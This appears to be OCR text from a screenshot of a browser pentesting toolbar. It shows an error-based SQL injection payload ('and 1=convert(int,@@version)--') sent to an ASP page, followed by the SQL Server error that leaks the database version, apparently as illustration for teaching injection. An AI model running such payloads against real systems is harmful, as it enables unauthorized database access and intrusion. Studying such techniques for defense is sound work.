 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http:/ /authorprofile.asp?id=46 and 1=convert(int,@@version)--
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value
'Microsoft SQL Server 2012 - 11.0.5582.0 (X64) Feb 27 2015 18:10:15 Copyright (c) Microsoft Corporation
Web Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) ' to data type int.
/authorprofile.asp, line 10